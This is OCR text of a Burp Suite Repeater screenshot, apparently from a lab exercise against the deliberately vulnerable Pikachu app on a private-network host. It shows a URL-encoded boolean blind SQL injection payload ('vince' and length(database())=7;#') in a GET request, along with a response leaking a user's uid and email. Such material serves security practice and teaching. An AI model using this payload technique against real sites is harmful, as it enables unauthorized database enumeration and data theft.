 Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × 5 × ...
改为“=7”
发送 取消 < ▼ > ▼ 目标: http://172.16.120.252:8085 ?
请求
Raw 参数 头 Hex
GET
/vul/sqli/sqli_blind_b.php?name=vince%27+and++length%28database%28%29%29%3D7%3B%23&submit=%E6%9F%A5%E8%
AF%A2 HTTP/1.1
Host: 172.16.120.252:8085
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer:
http://172.16.120.252:8085/vul/sqli/sqli_blind_b.php?name=vince%27+and++length%28database%28%29%29%3D7%3
B%23&submit=%E6%9F%A5%E8%AF%A2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=uet1civf56sku0di0obarqpt77; security=low
Connection: close
响应
Raw 头 Hex HTML Render
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="get">
<input class="sqli_in" type="text" name="name" />
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>your uid:1 <br />your email is: vince@pikachu.com</p>
</div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">
<div class="footer-inner">